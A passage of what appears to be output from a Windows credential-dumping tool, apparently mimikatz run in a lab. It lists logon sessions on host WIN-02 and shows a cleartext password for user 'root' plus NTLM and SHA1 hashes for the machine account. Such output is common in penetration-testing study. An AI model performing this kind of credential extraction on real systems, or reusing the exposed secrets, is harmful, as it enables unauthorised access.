 wdigest :
* Username : root
* Domain   : WIN-02
* Password : zxc.123456
kerberos :
* Username : root
* Domain   : WIN-02
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2021/8/16 11:28:44
SID               : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain   : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-02$
Domain            : LINLIN0
Logon Server      : (null)
Logon Time        : 2021/8/16 11:28:44
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-02$
* Domain   : LINLIN0
* NTLM     : ba9e77fc9fcd5cc35816aa1571b094c4
* SHA1     : ae4c1bf5905979e11453b131549d5866fd1953ab
tspkg :